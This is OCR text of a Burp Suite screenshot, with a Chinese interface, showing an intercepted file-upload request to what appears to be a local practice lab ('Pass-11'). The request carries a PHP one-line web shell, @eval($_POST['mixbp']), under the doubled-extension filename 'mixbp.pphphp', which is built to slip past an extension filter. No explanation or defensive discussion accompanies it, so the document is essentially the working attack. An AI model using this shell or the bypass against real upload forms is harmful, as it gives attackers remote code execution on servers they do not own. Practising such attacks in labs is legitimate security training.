 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态
02:47:4... HTTP → 请求 POST http://192.168.32.1/upload/Pass-11/index.php
请求
美化 Raw Hex \n
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEaQl8x09atgQqfAJ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-11/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
16 Content-Disposition: form-data; name="upload_file"; filename="mixbp.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST['mixbp']);
21 echo "成功包含<br>";
22 ?>
23
24 ------WebKitFormBoundaryEaQl8x09atgQqfAJ
25 Content-Disposition: form-data; name="submit"
26
27 上传
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12